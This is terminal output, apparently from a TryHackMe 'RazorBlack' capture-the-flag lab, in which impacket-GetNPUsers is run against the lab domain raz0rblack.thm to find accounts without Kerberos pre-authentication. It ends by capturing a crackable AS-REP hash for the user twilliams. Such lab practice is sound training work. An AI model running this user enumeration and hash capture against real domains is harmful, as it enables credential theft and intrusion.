 ┌──(ryan㉿kali)-[~/THM/RazorBlack]
└─$ impacket-GetNPUsers raz0rblack.thm/ -no-pass -usersfile users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:bb33b0319ccc5211d102246b259ac318$f908c8b57b49d0e80c3f73fa0816e657bdd0be763ee4b77442c22
e0d04669dd912e336a20abec9ecf2e03a700b77c9123589be67dbef445c1edbf30c233a8940f973e3b5d7bd92d5d4f016cc62449032735f38c89e03aa6b39
223f7f37fd7f5dedb44bf88fe6768cc768c67cfa31f45b0a64c73dd707f5ad4efbb4af99d4a76fe049a9b2491c39e1fcdd93556ba94c05c2294c341943be6
9e0b5aa413bf4bd5692af3c4855068929f11fdaf43fae8aae5d301337c41fd5f5d85406826209fb3da57837483fcaac9707e3968dab7e9d3450c35e93bf99
1254f18e5a690fc1a2a99bc571e410f8a20fb822973a8aec5db6
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)